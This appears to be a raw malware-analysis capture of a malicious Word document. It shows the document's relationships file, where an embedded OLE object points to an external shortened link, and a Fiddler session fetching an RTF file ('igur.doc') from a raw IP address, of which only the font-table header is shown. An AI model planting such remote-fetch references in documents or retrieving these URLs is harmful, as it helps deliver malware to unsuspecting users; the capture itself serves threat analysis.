 document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3" Type
="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId7" Type
="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2"
Type="http://schemas.microsoft.com/office/2007/relationships/stylesWithEffects" Target="stylesWithEffects.xml"/><Relationship Id=
"rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id=
"rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://bit.ly/2jY88VK"
TargetMode="External"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/image1.emf"/><Relationship Id="rId4" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/></Relationships>
Progress Telerik Fiddler Session #15 - http://172.105.68.75/igur.doc
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{\rtf1\adeflang1025\ansi\ansicpg1252\uc1\adeff31507\deff0\stshfdbch31506\stshfloch31506\stshfhich31506\stshfbi31507\deflang1046\deflangfe1046
\themelang1046\themelangfe0\themelangcs0{\fonttbl{\f0\fbidi \froman\fcharset0\fprq2{\*\panose 02020603050405020304}Times New Roman;}{\f34\fbidi
\froman\fcharset1\fprq2{\*\panose 02040503050406030204}Cambria Math;}
{\f37\fbidi \fswiss\fcharset0\fprq2{\*\panose 020f0502020204030204}Calibri;}{\flomajor\f31500\fbidi \froman\fcharset0\fprq2{\*\panose
02020603050405020304}Times New Roman;}
{\fdbmajor\f31501\fbidi \froman\fcharset0\fprq2{\*\panose 02020603050405020304}Times New Roman;}{\fhimajor\f31502\fbidi \froman\fcharset0\fprq2{\*
\panose 02040503050406030204}Cambria;}
{\fbimajor\f31503\fbidi \froman\fcharset0\fprq2{\*\panose 02020603050405020304}Times New Roman;}{\flominor\f31504\fbidi \froman\fcharset0\fprq2{\*
\panose 02020603050405020304}Times New Roman;}
{\fdbminor\f31505\fbidi \froman\fcharset0\fprq2{\*\panose 02020603050405020304}Times New Roman;}{\fhiminor\f31506\fbidi \fswiss\fcharset0\fprq2{\*
\panose 020f0502020204030204}Calibri;}
{\fbiminor\f31507\fbidi \froman\fcharset0\fprq2{\*\panose 02020603050405020304}Times New Roman;}{\f39\fbidi \froman\fcharset238\fprq2 Times New
Roman CE;}{\f40\fbidi \froman\fcharset204\fprq2 Times New Roman Cyr;}
{\f42\fbidi \froman\fcharset161\fprq2 Times New Roman Greek;}{\f43\fbidi \froman\fcharset162\fprq2 Times New Roman Tur;}{\f44\fbidi \froman\fcharset177
\fprq2 Times New Roman (Hebrew);}{\f45\fbidi \froman\fcharset178\fprq2 Times New Roman (Arabic);}
{\f46\fbidi \froman\fcharset186\fprq2 Times New Roman Baltic;}{\f47\fbidi \froman\fcharset163\fprq2 Times New Roman (Vietnamese);}{\f409\fbidi \fswiss
\fcharset238\fprq2 Calibri CE;}{\f410\fbidi \fswiss\fcharset204\fprq2 Calibri Cyr;}
{\f412\fbidi \fswiss\fcharset161\fprq2 Calibri Greek;}{\f413\fbidi \fswiss\fcharset162\fprq2 Calibri Tur;}{\f416\fbidi \fswiss\fcharset186\fprq2 Calibri Baltic;}
{\f417\fbidi \fswiss\fcharset163\fprq2 Calibri (Vietnamese);}
{\flomajor\f31508\fbidi \froman\fcharset238\fprq2 Times New Roman CE;}{\flomajor\f31509\fbidi \froman\fcharset204\fprq2 Times New Roman Cyr;}{\flomajor
\f31511\fbidi \froman\fcharset161\fprq2 Times New Roman Greek;}
{\flomajor\f31512\fbidi \froman\fcharset162\fprq2 Times New Roman Tur;}{\flomajor\f31513\fbidi \froman\fcharset177\fprq2 Times New Roman (Hebrew);}